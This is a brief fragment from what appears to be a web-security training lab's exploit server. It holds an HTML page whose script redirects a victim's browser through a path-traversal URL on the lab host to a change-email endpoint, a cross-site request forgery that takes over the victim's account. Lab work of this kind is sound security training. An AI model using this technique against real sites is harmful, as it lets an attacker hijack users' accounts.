 Body:
<html>
    <body>
        <script>
            document.location = 'https://0abf000e03b6d56382bab34000cd00ca.web-security-academy.net/post/comment/confirmation?postId=8/../../my-
account/change-email?email=testing%40gmail.com%26submit=1';
        </script>
    </body>
</html>
Store View exploit Deliver exploit to victim Access log